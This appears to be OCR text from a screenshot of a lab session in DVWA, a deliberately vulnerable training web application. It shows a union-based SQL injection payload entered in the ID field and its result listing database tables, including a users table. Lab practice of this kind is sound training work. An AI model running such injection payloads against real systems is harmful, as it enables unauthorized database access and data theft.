 Vulnerability: SQL Injection :: D
不安全 | 10.20.26.38/dvwa/vulnerabilities/sqli/
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Click here to change your ID.
ID: 1' union select 1,group_concat(table_name) from information_schema.ta
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.ta
First name: 1
Surname: guestbook,locations,users
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
不安全 | 10.20.26.38/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
Submit